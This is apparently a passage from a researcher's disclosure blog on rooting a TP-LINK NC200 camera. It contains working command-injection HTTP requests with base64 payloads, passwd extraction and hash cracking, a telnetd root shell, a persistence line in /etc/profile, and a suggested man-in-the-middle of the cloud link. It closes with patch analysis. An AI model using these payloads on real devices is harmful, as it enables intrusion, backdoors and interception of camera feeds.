· Testing /usr/local/www, ah?
|
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 301
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChlY2hvIGhlbGxvID4%2BIC91c3IvbG9jYWwvd3d3L2Jhci50eHQp&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
|
Where PPPoeUsr is $(echo hello >> /usr/local/www/bar.txt) base64 encoded.
Now we can access the newly created file:
|
depierre% curl http://192.168.0.10/bar.txt
hello
|
We are not blind anymore! Let’s check what privileges we have:
|
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 297
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&
StaticDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0
&PPPoeAuto=1&PPPoeUsr=JChpZCA%2BPiAvdXNyL2xvY2FsL3d3dy9iYXIudHh0KQ%3D%3D
&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
|
Where PPPoeUsr is $(id >> /usr/local/www/bar.txt) base64 encoded.
We will request our extraction point:
|
depierre% curl http://192.168.0.10/bar.txt
hello
|
Hum… It did not seem to work, maybe because idis not available on the device. I have the same lack of result with the command whoami, so let’s try to extract the /etc/passwdfile instead:
|
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChjYXQgL2V0Yy9wYXNzd2QgPj4gL3Vzci9sb2NhbC93d3cvYmFyLnR4dCk%3D&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
|
Where PPPoeUsr is $(cat /etc/passwd >> /usr/local/www/bar.txt) base64 encoded.
Requesting for our extraction point, again:
|
depierre% curl http://192.168.0.10/bar.txt
hello
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
|
Perfect! Since it only contains one entry for root, there is only one user on the device. Therefore, we have an OS command injection with root privileges!
|
depierre% cat passwd
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
depierre% john passwd
Loaded 1 password hash (md5crypt [MD5 32/64 X2])
Press ‘q’ or Ctrl-C to abort, almost any other key for status
root (root)
1g 0:00:00:00 100% 1/3 100.0g/s 200.0p/s 200.0c/s 200.0C/s root..rootLinux
Use the “–show” option to display all of the cracked passwords reliably
Session completed
depierre% john –show passwd
root:root:0:0:Linux User,,,:/home/root:/bin/sh
1 password hash cracked, 0 left
|
So by default, on NC200, everything runs with root privileges and the root password is… ‘root’. Searching the Internet, it seems that this problem has already been reported (https://www.exploit-db.com/exploits/38186/). Perhaps TP-LINK did not bother to fix it because we are not supposed to have access to the OS.
On a side note, we could have added a new user belonging to the group id 0 (i.e. the group for root users) instead of cracking the root password. In fact, the actual password does not matter since our OS command injection has root privileges but I thought it would be interesting to know how strong the password was. Another easy way to not be bothered at all with the password would be to run telnetd with –lparameter if it is available on the device, which doesn’t require any password when login in.
Timer? 30 seconds left! We must hurry!
The last step for us is to get a shell! In order to have a remote shell on the camera, we could look for basic administration tools like ssh, telnet or even netcatthat could have already been shipped on the camera:
|
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JCh0ZWxuZXRkKQ%3D%3D&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&
bonjourState=1&token=zv1dn1xmbdzuoor
|
Where PPPoeUsr is $(telnetd) base64 encoded.
Let’s check the result:
|
depierre% nmap -p 23 192.168.0.10
Nmap scan report for 192.168.0.10
Host is up (0.0012s latency).
PORT STATE SERVICE
23/tcp open telnet
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
|
The daemon telnetd is now running on the camera, waiting for us to connect:
|
depierre% telnet 192.168.0.10
NC200-fb04cf login: root
Password:
login: can’t chdir to home directory ‘/home/root’
BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter ‘help’ for a list of built-in commands.
-rw——- 1 0 0 16 /usr/local/config/ipcamera/HwID
-r-xr-S— 1 0 0 20 /usr/local/config/ipcamera/DevID
-rw-r—-T 1 0 0 512 /usr/local/config/ipcamera/TpHeader
–wsr-S— 1 0 0 128 /usr/local/config/ipcamera/CloudAcc
–ws—— 1 0 0 16 /usr/local/config/ipcamera/OemID
Input file: /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
# ps | grep telnet
79 root 1896 S /usr/sbin/telnetd
4149 root 1892 S grep telnet
|
Congratulations, you just rooted your first embedded device! And in 15 minutes!
The very last thing would be to make it resilient, event when the device is reset via the hardware button on the back. We can achieve this by injecting the following command in the PPPoE parameters:
|
$(echo ‘/usr/sbin/telnetd –l /bin/sh’ >> /etc/profile)
|
Every time the camera reboots, even after pressing the reset button, you will be able to connect via telnet without needing any password. Isn’t that great?
What can we do?
Now that we have root access to the device, we can do anything. For instance, we can find the TP-LINK Cloud credentials in clear-text (ha!) on the device:
|
# pwd
/usr/local/config/ipcamera
# cat cloud.conf
CLOUD_HOST=devs.tplinkcloud.com
CLOUD_SERVER_PORT=50443
CLOUD_SSL_CAFILE=/usr/local/etc/2048_newroot.cer
CLOUD_SSL_CN=*.tplinkcloud.com
CLOUD_LOCAL_IP=127.0.0.1
CLOUD_LOCAL_PORT=798
CLOUD_LOCAL_P2P_IP=127.0.0.1
CLOUD_LOCAL_P2P_PORT=929
CLOUD_HEARTBEAT_INTERVAL=60
CLOUD_ACCOUNT=albert.einstein@e.mc2
CLOUD_PASSWORD=GW_told_you
|
It might be interesting is to replace the Cloud configuration to connect to our own server or place us in a Man-in-The-Middle position. We would change the root CA, the host, and the IP address to a controlled domain and further analyze what is being transmitted to TP-LINK Cloud servers (camera live feed, audio feed, metadata, and possibly sensitive information).
Long story short
While the blog post is honest about how long it takes to find and exploit the OS command injection following the steps given, not everything went this quickly on my first try, especially when trying to get a remote shell running.
When I got OS command injection working and the extraction point setup, I listed /binand /sbin to learn whether ncor telnetd (or anything that I could use in fact) was available. Nothing showed up so I decided to cross-compile netcat.
Long story short, it took me 5 hours to successfully compile netcatfor the device (find the tool-chain, the correct architecture, the right libcversion to statically link, etc.) and upload it. Once I got a shell, it took me 5 seconds to find that telnetd was available under /usr/sbin… and almost killed myself, due to my wasted effort.
Match and patch analysis
Now we can cool down. We reached our initial goal, which was to root the TP-LINK NC200 in 15 minutes or less. But you are curious about adapterShell, aren’t you? Me too so I took a look at the function and wrote its Python equivalent just for you. This also shows how lucky we were to have our injection successful on the first try:
|
# Simplified version. Can be inline but this is not the point here.
def adapterShell(dst_clean, src_user):
for c in src_user:
if c in [‘’, ‘”’, ‘`’]: # Characters to escape.
dst_clean += ‘’
dst_clean += c
|
Haha, aren’t we lucky? If adapterShell was escaping one more character, ‘$’, then it would not have been vulnerable. But that didn’t happen! The fix should therefore be pretty straightforward: in adapterShell, escape ‘$’ as well.
When TP-LINK sent me their new firmware version (published under version NC200_v2.1.6_160108_a and NC200_v2.1.6_160108_b), I took a look to check how they fixed it. One fear that I had was that, like many companies, they might simply remove telnetdfrom the firmware or something fishy like that.
To check their fix, I used radiff2, a tool used for binary diffing:
|
depierre% radiff2 -g sym.adapterShell _NC200_2.1.5_Build_151228_Rel.25842_new.bin.extracted/jffs2-root/fs_1/sbin/ipcamera _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/sbin/ipcamera | xdot
|
Above, I ask radare2 to diff the new version of ipcameraI extracted from the firmware (using binwalk once more) with the previous version. I ask radare2only to show the difference between the new version of the function adapterShelland the previous one, instead of diffing everything. If nothing was returned, I would have diffed the rest and dug deeper.
Using the option `-g` and xdot, you can output a graph of the differences in adapterShell, as shown below (as annotated by me):
Figure 5: radare2 comparison of adapterShell functions (annotated)
The color red means that an item was not in the older version.
The red box is the information we are looking for. As expected (and hoped), TP-LINK indeed fixed the vulnerability in adapterShell by adding the character $ (0x24) to the list. Now when adapterShell finds $in the string, it jumps to (7), which prefixes $with .
|
depierre% echo “$(echo test)” # What was happening before
test
depierre% echo “$(echo test)” # What is now happening with their patch
$(echo test)
|
Conclusion
I hope you now understand the basic steps that you can follow when assessing the security of an embedded device. It is my personal preference to analyze the firmware whenever possible, rather than testing the web interface, mostly because less guessing is involved. You can do otherwise of course, and testing the web interface directly would have yielded the same problems.
PS: find advisory for the vulnerability here